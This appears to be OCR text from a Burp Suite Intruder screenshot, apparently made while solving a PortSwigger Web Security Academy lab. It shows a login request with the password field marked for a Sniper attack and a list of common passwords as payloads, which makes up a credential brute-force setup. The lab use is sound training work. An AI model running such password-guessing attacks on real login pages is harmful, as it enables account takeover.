 Sniper attack
Start attack
Target
0a9000680436063f84a7d2a100b600c2.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /login HTTP/2
2 Host: 0a9000680436063f84a7d2a100b600c2.web-security-academy.net
3 Cookie: session=ZHNlkUrxxTa2uIvrp3Q8VwrxGsfqJHN3
4 Content-Length: 32
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: es-ES,es;q=0.9
10 Origin: https://0a9000680436063f84a7d2a100b600c2.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/137.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a9000680436063f84a7d2a100b600c2.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 Connection: keep-alive
23
24 username=arizona&password=§ashley§
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
Add
Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it
is used.
Add
Edit
Remove
Up
Down
Enabled
Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload,
for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
Payloads
Resource pool
Settings